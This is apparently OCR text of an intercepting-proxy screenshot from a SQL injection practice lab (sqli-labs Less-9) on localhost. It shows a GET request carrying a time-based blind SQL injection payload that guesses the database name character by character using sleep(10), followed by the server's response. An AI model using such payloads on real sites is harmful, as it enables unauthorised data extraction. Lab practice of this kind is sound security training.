 Request
Raw Params Headers Hex
GET
/Less-9/?id=1%27%20and%20if(ascii(substr(database(),1,1)
)=115,1,sleep(10))--+ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 16:27:00 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 707
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF;
font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
911 bytes | 2,017 millis